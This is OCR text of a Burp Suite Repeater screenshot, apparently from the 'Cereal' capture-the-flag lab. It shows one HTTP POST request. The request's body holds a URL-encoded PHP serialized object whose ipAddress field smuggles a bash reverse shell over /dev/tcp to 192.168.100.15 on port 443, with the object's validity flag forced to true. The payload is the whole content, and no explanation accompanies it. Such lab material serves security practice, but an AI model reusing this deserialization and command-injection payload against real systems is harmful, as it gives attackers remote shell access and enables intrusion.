 Dashboard Target Proxy Intruder Repeater Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://secure.cereal.ctf:44441
10 DNT: 1
11 Connection: close
12 Referer: http://secure.cereal.ctf:44441/
13 Upgrade-Insecure-Requests: 1
14
15 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs
%3A55%3A%22%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192
.168.100.15%2F443+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3B
b%3A1%3Bs%3A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D&ip=
192.168.100.15